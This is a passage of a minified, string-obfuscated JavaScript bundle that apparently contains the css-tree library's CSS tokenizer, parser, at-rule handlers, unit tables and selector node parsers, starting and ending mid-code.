n=T[r(1465)];if(-1!==n[r(778)]("\\")&&(n=n[r(2100)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2574):case r(2383):if(null!==T&&g(T[r(1465)],e[r(652)])){_(),e=o.E_;break}e=o.$n;break;case r(1e3):if(null!==T&&T[r(1465)]===e[r(1465)]){_(),e=o.E_;break}e=o.$n;break;case r(2602):null!==T&&T[r(1760)]===i.A9?w(L[r(1333)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(L[r(1333)])||b(T)?o.E_:o.$n;break;case r(732):let a="",c=C;for(;c<t[r(3356)]&&a[r(3356)]<e[r(1465)][r(3356)];c++)a+=t[c][r(1465)];if(g(a,e[r(1465)])){for(;C<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1929)+e[r(1760)])}switch(p+=N,U){case null:console[r(3418)](r(2651)+m+r(2636)),U=f,L=null;break;case d:for(;null!==M;)z();break;default:L=null}return{tokens:t,reason:U,iterations:N,match:L,longestMatch:W}}(t,e,n||{});if(null===v[y(3588)])return v;let x=v[y(3588)],A=v[y(3588)]={syntax:e[y(4081)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2459)],o[e(2459)]=n,n=o,o=r;return n}(x)[y(2459)];null!==x;){switch(x[y(1760)]){case l:A[y(3588)][y(2215)](A={syntax:x[y(4081)],match:[]}),k[y(2215)](A);break;case u:k[y(3612)](),A=k[k[y(3356)]-1];break;default:A[y(3588)][y(2215)]({syntax:x[y(4081)]||null,token:x[y(1333)][y(1465)],node:x[y(1333)][y(1466)]})}x=x[y(2459)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2P,o=n;n=e,t[r(1466)][r(1613)](this,e),n=o},emit(t,r,o){e[a2P(2215)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2P;return n(2579)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2215)]({type:n,value:t[e(1700)](r,i),node:null}))),o}(t):e[n(2472)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2P;return e(1466)in t?t[e(1466)]:o(t[e(3588)][0])}function i(t){const e=a2P;return e(1466)in t?t[e(1466)]:i(t[e(3588)][t[e(3588)][e(3356)]-1])}function s(t,e,n,s,a){const c=a2P,l=[];return null!==n[c(4098)]&&function n(u){const d=c;if(null!==u[d(4081)]&&u[d(4081)][d(1760)]===s&&u[d(4081)][d(652)]===a){const n=o(u),s=i(u);t[d(4081)][d(1470)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1498)](e[i(1939)]),e[i(1939)]===s)break;e=e[i(1875)]}while(null!==e);l[i(2215)]({parent:o,nodes:t})}}))}Array[d(3166)](u[d(3588)])&&u[d(3588)][d(731)](n)}(n[c(4098)]),l}},9026:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3054)];function s(t){const e=r;return e(609)==typeof t&&isFinite(t)&&Math[e(1683)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(3985)])&&s(t[e(1323)])&&s(t[e(1477)])}function c(t,e){return function(n,r){const s=a2P;if(!n||n[s(2573)]!==Object)return r(n,s(3963));for(let c in n){let l=!0;if(!1!==i[s(1613)](n,c)){if(s(1760)===c)n[s(1760)]!==t&&r(n,s(1754)+n[s(1760)]+s(496)+t+"`");else if(s(3987)===c){if(null===n[s(3987)])continue;if(n[s(3987)]&&n[s(3987)][s(2573)]===Object)if(s(2579)!=typeof n[s(3987)][s(2035)])c+=s(2695);else if(a(n[s(3987)][s(682)])){if(a(n[s(3987)][s(1263)]))continue;c+=s(3919)}else c+=s(846);l=!1}else if(e[s(2835)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3356)];t++){const r=e[c][t];switch(r){case String:l=s(2579)==typeof n[c];break;case Boolean:l=s(3005)==typeof n[c];break;case null:l=null===n[c];break;default:s(2579)==typeof r?l=n[c]&&n[c][s(1760)]===r:Array[s(3166)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(2448)+c+s(997)+t+s(1329));l||r(n,s(1912)+t+"."+c+"`")}}for(const o in e)i[s(1613)](e,o)&&!1===i[s(1613)](n,o)&&r(n,s(2044)+t+"."+o+s(535))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3356)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2215)](i[n(652)][n(3112)]());else if(null===i)o[n(2215)](n(854));else if(n(2579)==typeof i)o[n(2215)](i);else{if(!Array[n(3166)](i))throw new Error(n(1737)+i+n(1363)+e+n(1871));o[n(2215)](n(4057)+(l(i,e)||n(3478))+">")}}return o[n(2567)](n(1208))}function u(t,e){const n=r,o=e[n(3827)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1613)](o,e))continue;const r=s[e]=Array[n(3166)](o[e])?o[e][n(1700)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1466)])for(const r in t[e(1466)])if(i[e(1613)](t[e(1466)],r)){const o=t[e(1466)][r];if(!o[e(3827)])throw new Error(e(2411)+r+e(2229));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2P;function n(t){const e=a2P;return null!==t&&(e(614)===t[e(1760)]||e(2303)===t[e(1760)]||e(2469)===t[e(1760)])}let r=null;return null!==this[e(4098)]&&function o(i){const s=e;if(Array[s(3166)](i[s(3588)])){for(let t=0;t<i[s(3588)][s(3356)];t++)if(o(i[s(3588)][t]))return n(i[s(4081)])&&r[s(3742)](i[s(4081)]),!0}else if(i[s(1466)]===t)return r=n(i[s(4081)])?[i[s(4081)]]:[],!0;return!1}(this[e(4098)]),r}function o(t,e){const n=a2P;return a(this,t,(t=>n(614)===t[n(1760)]&&t[n(652)]===e))}function i(t,e){const n=a2P;return a(this,t,(t=>n(2303)===t[n(1760)]&&t[n(652)]===e))}function s(t){const e=a2P;return a(this,t,(t=>e(2469)===t[e(1760)]))}function a(t,e,n){const o=a2P,i=r[o(1613)](t,e);return null!==i&&i[o(559)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1569),"ex",r(2503),r(2826),r(3132),"ch",r(1186),"ic",r(1848),"lh",r(2401),"vw",r(1558),r(3620),r(2933),"vh",r(3984),r(1826),r(3278),"vi",r(1048),r(356),r(370),"vb",r(2756),r(1455),r(2867),r(2193),r(3840),r(3893),r(3879),r(2686),r(1559),r(465),r(1448),r(2904),r(3596),r(3857),r(994),r(692),r(1487)],i=[r(3656),r(4035),r(556),r(1675)],s=["s","ms"],a=["hz",r(2226)],c=[r(3410),r(2346),r(3883),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1932);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2P;return h[n(1700)](t,e)[n(2420)](((e,r)=>String(t+r+1)[n(2721)](p)+" |"+e))[n(2567)]("\n")}const h=("\n"[u(1806)](Math[u(1376)](o-1,0))+" "[u(1806)](Math[u(1376)](c-1,0))+t)[u(4055)](/\r\n?|\n|\f/),f=Math[u(1376)](1,e-l)-1,m=Math[u(712)](e+l,h[u(3356)]+1),p=Math[u(1376)](4,String(m)[u(3356)])+1;let g=0;(n+=(a[u(3356)]-1)*(h[e-1][u(2378)](0,n-1)[u(3588)](/\t/g)||[])[u(3356)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3356)]&&(h[t]=h[t][u(2100)](/\t/g,a),h[t]=(g>0&&h[t][u(3356)]>g?"…":"")+h[t][u(2378)](g,i-2)+(h[t][u(3356)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2567)]("-")+"^",d(e,m)][u(2763)](Boolean)[u(2567)]("\n")[u(2100)](/^(\s+\d+\s+\|\n)+/,"")[u(2100)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3120)]((0,o.a)(u(3426),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2596)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2P,n=Object[e(1517)](null);for(const r of Object[e(2769)](t)){const o=t[r],i=o[e(1532)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2P;let n="",p=e(1682),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3120)](new i.eV,function(t){const n=e,r={context:Object[n(1517)](null),features:Object[n(3120)](Object[n(1517)](null),t[n(2396)]),scope:Object[n(3120)](Object[n(1517)](null),t[n(1074)]),atrule:m(t[n(3334)]),pseudo:m(t[n(1295)]),node:m(t[n(1466)])};for(const[e,o]of Object[n(398)](t[n(3052)]))switch(typeof o){case n(2277):r[n(3149)][e]=o;break;case n(2579):r[n(3149)][e]=f(o)}return{config:r,...r,...r[n(1466)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(1498)](t),getFirstListNode:t=>t&&t[e(524)],getLastListNode:t=>t&&t[e(3991)],parseWithFallback(t,n){const r=e,o=this[r(1310)];try{return t[r(1613)](this)}catch(t){if(b)throw t;this[r(3372)](o-this[r(1310)]);const e=n[r(1613)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1872)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3356)]?n[e(572)](t):0,substring:(t,r)=>n[e(2455)](t,r),substrToCursor(t){const n=e;return this[n(2035)][n(2455)](t,this[n(2958)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2958)];return this[n(2895)](t),this[n(1712)](r)},consumeFunctionName(){const t=e,r=n[t(2455)](this[t(2958)],this[t(1772)]-1);return this[t(2895)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2455)](this[r(2958)],(0,i.yQ)(n,this[r(2958)]));return this[r(2895)](t),o},eat(t){const n=e;if(this[n(386)]!==t){const e=i.uX[t][n(1700)](0,-6)[n(2100)](/-/g," ")[n(2100)](/^./,(t=>t[n(3803)]()));let r=(/[[\](){}]/[n(2815)](e)?'"'+e+'"':e)+n(1359),o=this[n(2958)];switch(t){case i.Vy:this[n(386)]===i.zt||this[n(386)]===i.s0?(o=this[n(1772)]-1,r=n(3070)):r=n(915);break;case i.Vw:this[n(888)](l)&&(this[n(1875)](),o++,r=n(4107));break;case i.Ne:this[n(386)]===i.wN&&(o=this[n(1772)],r=n(381))}this[n(2042)](r,o)}this[n(1875)]()},eatIdent(t){const n=e;this[n(386)]===i.Vy&&!1!==this[n(2829)](0,t)||this[n(2042)](n(1020)+t+n(2773)),this[n(1875)]()},eatDelim(t){const n=e;this[n(888)](t)||this[n(2042)](n(2440)+String[n(3623)](t)+n(2773)),this[n(1875)]()},getLocation:(t,n)=>g?y[e(3066)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(835)](t),r=this[n(3141)](t);return y[n(3066)](null!==e?e[n(3987)][n(682)][n(3985)]-y[n(3257)]:this[n(2958)],null!==r?r[n(3987)][n(1263)][n(3985)]-y[n(3257)]:this[n(2958)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3356)]?y[s(2482)](r):this[s(2790)]?y[s(2482)]((0,i.Z4)(n,n[s(3356)]-1)):y[s(2482)](this[s(2958)]);throw new o.u(t||s(3409),n,a[s(3985)],a[s(1323)],a[s(1477)],y[s(1930)],y[s(4017)])}});return Object[e(3120)]((function(t,r){const o=e;n=t,r=r||{},v[o(2515)](n,i.qw),y[o(2515)](n,r[o(3985)],r[o(1323)],r[o(1477)]),p=r[o(2324)]||o(1682),g=Boolean(r[o(3738)]),w=o(2277)==typeof r[o(3674)]?r[o(3674)]:a,b=!1,v[o(2151)]=!(o(2151)in r)||Boolean(r[o(2151)]),v[o(2456)]=!(o(2456)in r)||Boolean(r[o(2456)]),v[o(2838)]=!(o(2838)in r)||Boolean(r[o(2838)]),v[o(537)]=o(537)in r&&Boolean(r[o(537)]);const{context:s=o(1159),onComment:c}=r;if(s in v[o(3149)]==0)throw new Error(o(3105)+s+"`");o(2277)==typeof c&&v[o(3637)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2482)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1700)](e+2,r-2):n[s(1700)](e+2,r);c(o,t)}}));const l=v[o(3149)][s][o(1613)](v,r);return v[o(2790)]||v[o(2042)](),l}),{SyntaxError:o.u,config:v[e(1303)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2P,n=this[e(2661)]();let o=!1;const i={recognizer:t};for(;!this[e(2790)];){switch(this[e(386)]){case r.Mw:this[e(1875)]();continue;case r.M$:o=!0,this[e(1875)]();continue}let s=t[e(504)][e(1613)](this,i);if(void 0===s)break;o&&(t[e(515)]&&t[e(515)][e(1613)](this,s,n,i),o=!1),n[e(2215)](s)}return o&&t[e(515)]&&t[e(515)][e(1613)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(762),r(2022),r(1660),"or"]),s={parse:{prelude(){const t=r,e=this[t(2661)]();if(this[t(386)]===o.Vy){const n=this[t(2455)](this[t(2958)],this[t(1772)]);i[t(3874)](n[t(3112)]())||e[t(2215)](this[t(3116)]())}return e[t(2215)](this[t(2730)](t(3454))),e},block(t=!1){return this[r(3109)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2P(3109)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2P;return this[n(2049)]((()=>{const e=n;try{return t[e(1613)](this)}finally{this[e(765)](),this[e(887)](0)!==r.no&&this[e(2042)]()}}),e||(()=>this[n(2294)](null,!0)))}const i={layer(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2547)]);return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e},supports(){const t=a2P;this[t(765)]();const e=this[t(2661)](),n=o[t(1613)](this,this[t(2286)],(()=>o[t(1613)](this,(()=>this[t(2730)](t(718))))));return t(2294)===n[t(1760)]&&""===n[t(1465)]||e[t(2215)](n),e}},s={parse:{prelude(){const t=a2P,e=this[t(2661)]();switch(this[t(386)]){case r.Qf:e[t(2215)](this[t(732)]());break;case r.s0:case r.zt:e[t(2215)](this[t(3983)]());break;default:this[t(2042)](t(2971))}return this[t(765)](),this[t(386)]===r.Vy&&this[t(468)](this[t(2958)],this[t(1772)],t(416))?e[t(2215)](this[t(3116)]()):this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(1467))&&e[t(2215)](this[t(2383)](null,i)),this[t(765)](),this[t(386)]===r.zt&&this[t(468)](this[t(2958)],this[t(1772)],t(2349))&&e[t(2215)](this[t(2383)](null,i)),this[t(887)](0)!==r.Vy&&this[t(887)](0)!==r.AJ||e[t(2215)](this[t(2006)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(543)]())},block(){return this[a2P(3109)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2006)]())},block(t=!1){return this[a2P(3109)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(3412)]())},block(){return this[a2P(3109)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(1059)]())},block(t=!1){return this[a2P(3109)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2P(3109)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2P;return this[t(4074)](this[t(2730)](t(718)))},block(t=!1){return this[a2P(3109)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2P;return n(2579)==typeof e&&/^\s*\|/[n(2815)](e)?n(2579)==typeof t?t+e:e[n(2100)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2P,r=Object[n(1517)](null);for(const[o,i]of Object[n(398)](t))if(i){r[o]={};for(const t of Object[n(2769)](i))e[n(948)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2P,i={...t};for(const[s,a]of Object[n(398)](e))switch(s){case n(2107):i[s]=Boolean(a);break;case n(3018):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2048):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=Array[n(3166)](e)?e:[];break;case n(3269):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1148)]||null,descriptors:{...o[n(4005)]}};if(e){a[n(1148)]=e[n(1148)]?r(a[n(1148)],e[n(1148)]):a[n(1148)]||null;for(const[t,o]of Object[n(398)](e[n(4005)]||{}))a[n(4005)][t]=o?r(a[n(4005)][t],o):null;Object[n(2769)](a[n(4005)])[n(3356)]||(a[n(4005)]=null)}}break;case n(2583):case n(464):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]=r(i[s][t],e);break;case n(1074):case n(2396):i[s]={...t[s]};for(const[t,e]of Object[n(398)](a))i[s][t]={...i[s][t],...e};break;case n(3052):i[s]={...t[s],...a};break;case n(3334):case n(1295):i[s]={...t[s],...o(a,[n(1532)])};break;case n(1466):i[s]={...t[s],...o(a,[n(652),n(3827),n(1532),n(2472),n(2766)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1649),stylesheet:r(1649),atrule:r(2502),atrulePrelude(t){const e=r;return this[e(2840)](t[e(3334)]?String(t[e(3334)]):null)},mediaQueryList:r(2006),mediaQuery:r(996),condition(t){const e=r;return this[e(2730)](t[e(3399)])},rule:r(2986),selectorList:r(3412),selector:r(3397),block(){return this[r(3109)](!0)},declarationList:r(2315),declaration:r(2286),value:r(3187)},features:{supports:{selector(){return this[r(3397)]()}},container:{style(){return this[r(2286)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2P,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1009)][e(3827)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2521)],findLast:d[e(1877)],findAll:d[e(3199)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2277)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1009)]=new c.J({generic:t[e(2107)],cssWideKeywords:t[e(3018)],units:t[e(2048)],types:t[e(2583)],atrules:t[e(3269)],properties:t[e(464)],node:t[e(1466)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2P;return this[t(4074)](this[t(2294)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2P,e=this[t(2661)]();if(this[t(765)](),e[t(2215)](this[t(3116)]()),this[t(765)](),this[t(386)]===r.A9){e[t(2215)](this[t(2581)]());const n=this[t(1310)],o=this[t(537)]?this[t(3187)](null):this[t(2294)](this[t(3882)],!1);if(t(3187)===o[t(1760)]&&o[t(2377)][t(2982)])for(let e=n-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===r.M$){o[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}e[t(2215)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2P;let r=this[n(2958)]+t;const a=this[n(572)](r);for(a!==i&&a!==s||(e&&this[n(2042)](n(4093)),r++);r<this[n(1772)];r++)(0,o.yp)(this[n(572)](r))||this[n(2042)](n(2911),r)}function d(t){return u[a2P(1613)](this,0,t)}function h(t,e){const n=a2P;if(!this[n(3110)](this[n(2958)]+t,e)){let r="";switch(e){case a:r=n(3961);break;case s:r=n(1767)}this[n(2042)](r,this[n(2958)]+t)}}function f(){const t=a2P;let e=0,n=0,r=this[t(386)];for(;r===o.M$||r===o.Mw;)r=this[t(1872)](++e);if(r!==o.wN){if(!this[t(888)](i,e)&&!this[t(888)](s,e))return null;n=this[t(888)](i,e)?i:s;do{r=this[t(1872)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(3372)](e),d[t(1613)](this,c))}return e>0&&this[t(3372)](e),0===n&&(r=this[t(572)](this[t(2958)]),r!==i&&r!==s&&this[t(2042)](t(1942))),d[t(1613)](this,0!==n),n===s?"-"+this[t(3964)](o.wN):this[t(3964)](o.wN)}const m=r(914),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(2958)];let n=null,m=null;if(this[t(386)]===o.wN)d[t(1613)](this,l),m=this[t(3964)](o.wN);else if(this[t(386)]===o.Vy&&this[t(3110)](this[t(2958)],s))switch(n="-1",h[t(1613)](this,1,a),this[t(1772)]-this[t(2958)]){case 2:this[t(1875)](),m=f[t(1613)](this);break;case 3:h[t(1613)](this,2,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,2,s),u[t(1613)](this,3,c),this[t(1875)](),m=this[t(1712)](e+2)}else if(this[t(386)]===o.Vy||this[t(888)](i)&&this[t(1872)](1)===o.Vy){let r=0;switch(n="1",this[t(888)](i)&&(r=1,this[t(1875)]()),h[t(1613)](this,0,a),this[t(1772)]-this[t(2958)]){case 1:this[t(1875)](),m=f[t(1613)](this);break;case 2:h[t(1613)](this,1,s),this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN);break;default:h[t(1613)](this,1,s),u[t(1613)](this,2,c),this[t(1875)](),m=this[t(1712)](e+r+1)}}else if(this[t(386)]===o.fg){const r=this[t(572)](this[t(2958)]),l=r===i||r===s;let p=this[t(2958)]+l;for(;p<this[t(1772)]&&(0,o.yp)(this[t(572)](p));p++);p===this[t(2958)]+l&&this[t(2042)](t(2911),this[t(2958)]+l),h[t(1613)](this,p-this[t(2958)],a),n=this[t(2455)](e,p),p+1===this[t(1772)]?(this[t(1875)](),m=f[t(1613)](this)):(h[t(1613)](this,p-this[t(2958)]+1,s),p+2===this[t(1772)]?(this[t(1875)](),this[t(765)](),d[t(1613)](this,c),m="-"+this[t(3964)](o.wN)):(u[t(1613)](this,p-this[t(2958)]+2,c),this[t(1875)](),m=this[t(1712)](p+1)))}else this[t(2042)]();return null!==n&&n[t(572)](0)===i&&(n=n[t(2378)](1)),null!==m&&m[t(572)](0)===i&&(m=m[t(2378)](1)),{type:t(914),loc:this[t(2482)](e,this[t(2958)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3288)](n+r)}else this[e(3288)](n)}else this[e(3288)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(3526)],!0)}function s(){const t=a2P;for(let e,n=1;e=this[t(1872)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2502),c=r(3334),l={name:String,prelude:[r(2840),r(2294),null],block:[r(3109),null]};function u(t=!1){const e=r,n=this[e(2958)];let a,c,l=null,u=null;switch(this[e(2895)](o.zu),a=this[e(1712)](n+1),c=a[e(3112)](),this[e(765)](),!1===this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&(l=this[e(2151)]?this[e(2049)](this[e(2840)][e(518)](this,a,t),i):i[e(1613)](this,this[e(1310)]),this[e(765)]()),this[e(386)]){case o.Qq:this[e(1875)]();break;case o.X6:u=hasOwnProperty[e(1613)](this[e(3334)],c)&&e(2277)==typeof this[e(3334)][c][e(2549)]?this[e(3334)][c][e(2549)][e(1613)](this,t):this[e(3109)](s[e(1613)](this))}return{type:e(2502),loc:this[e(2482)](n,this[e(2958)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1333)](o.zu,"@"+t[e(652)]),null!==t[e(1148)]&&this[e(1466)](t[e(1148)]),t[e(2549)]?this[e(1466)](t[e(2549)]):this[e(1333)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2840),s=r(1740),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3112)]()),this[e(765)](),n=hasOwnProperty[e(1613)](this[e(3334)],t)&&e(2277)==typeof this[e(3334)][t][e(1148)]?this[e(3334)][t][e(1148)][e(1613)](this):this[e(1699)](this[e(1074)][e(2840)]),this[e(765)](),!0!==this[e(2790)]&&this[e(386)]!==o.X6&&this[e(386)]!==o.Qq&&this[e(2042)](e(3599)),{type:e(2840),loc:this[e(1184)](n),children:n}}function l(t){this[r(2377)](t)}},1400:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2P;this[t(2790)]&&this[t(2042)](t(1174));const e=this[t(2958)];let n=!1;return this[t(888)](s)?(n=!0,this[t(1875)]()):this[t(888)](l)||this[t(2895)](o.Vy),this[t(888)](l)?this[t(572)](this[t(2958)]+1)!==a?(this[t(1875)](),this[t(2895)](o.Vy)):n&&this[t(2042)](t(915),this[t(1772)]):n&&this[t(2042)](t(4080)),{type:t(3116),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function h(){const t=a2P,e=this[t(2958)],n=this[t(572)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2042)](t(1428)),this[t(1875)](),n!==a&&(this[t(888)](a)||this[t(2042)](t(2792)),this[t(1875)]()),this[t(1712)](e)}const f=r(3451),m={name:r(3116),matcher:[String,null],value:[r(732),r(3116),null],flags:[String,null]};function p(){const t=r,e=this[t(2958)];let n,i=null,s=null,a=null;return 